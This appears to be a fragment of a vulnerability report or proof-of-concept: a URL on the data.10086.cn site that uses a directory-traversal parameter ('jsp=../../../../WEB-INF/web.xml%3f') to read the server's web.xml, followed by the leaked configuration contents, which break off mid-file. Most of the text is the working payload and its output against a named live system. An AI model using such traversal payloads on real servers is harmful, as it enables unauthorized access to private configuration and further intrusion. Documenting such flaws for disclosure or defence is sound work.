 data.10086.cn/pc/active/activity.do?jsp=../../../../WEB-INF/web.xml%3f
This XML file does not appear to have any style information associated with it. The document tree is
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns/
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_3
<display-name>dcop</display-name>
<filter>
<filter-name>characterEncoding</filter-name>
<filter-class>
org.springframework.web.filter.CharacterEncodingFilter
</filter-class>
<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
</filter>
<filter-mapping>
<filter-name>characterEncoding</filter-name>